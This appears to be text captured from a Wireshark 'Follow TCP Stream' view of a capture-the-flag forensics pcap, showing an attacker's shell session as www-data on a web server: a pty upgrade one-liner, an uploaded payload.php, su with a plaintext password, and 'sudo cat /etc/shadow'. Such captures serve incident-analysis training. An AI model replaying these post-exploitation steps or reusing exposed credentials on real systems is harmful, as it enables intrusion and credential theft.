 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2_1595383502269.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su ja
mes
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help